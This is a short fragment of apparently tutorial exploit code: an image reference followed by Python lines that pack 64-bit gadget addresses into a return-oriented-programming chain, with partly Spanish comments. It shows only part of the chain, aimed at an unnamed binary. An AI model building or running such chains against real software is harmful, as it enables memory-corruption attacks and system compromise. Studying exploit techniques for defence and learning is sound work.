 rop3+=struct.pack ("<Q",0x000001500016F1) #ret padding
rop3+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop3+=struct.pack ("<Q",0x000000015001Da20) # writable
rop3+=struct.pack ("<Q",0x0000000150012212) # POP RDX
rop3+=struct.pack ("<Q",0x0000000150006F34 - 0xc) #apunto al 0x1000
rop3+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop3+=struct.pack ("<Q",0x000000015001Da20) # writable
rop3+=struct.pack ("<Q",0x0000000150002706) # r9 <--- movzx r9d,word ptr ds:[rdx+C]